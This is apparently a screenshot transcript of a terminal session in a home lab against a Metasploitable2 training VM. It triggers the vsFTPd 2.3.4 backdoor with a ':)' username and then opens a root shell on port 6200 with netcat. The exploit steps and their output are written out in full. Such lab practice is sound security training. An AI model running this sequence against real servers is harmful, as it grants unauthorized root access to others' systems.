 Fichier Actions Éditer Vue Aide
┌──(user㉿G500-DebGraph)-[~]
└─$ telnet 192.168.5.52
Trying 192.168.5.52...
Connected to 192.168.5.52.
Escape character is '^]'.
metasploitable2
Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
metasploitable login: ddd
Password: Connection closed by foreign host.
┌──(user㉿G500-DebGraph)-[~]
└─$ telnet 192.168.5.52 21
Trying 192.168.5.52...
Connected to 192.168.5.52.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
USER pa:)
331 Please specify the password.
PASS dmdmdm
^]
telnet> quit
Connection closed.
┌──(user㉿G500-DebGraph)-[~]
└─$ nc 192.168.5.52 6200
whoami
root
id
uid=0(root) gid=0(root)
^[[1;5F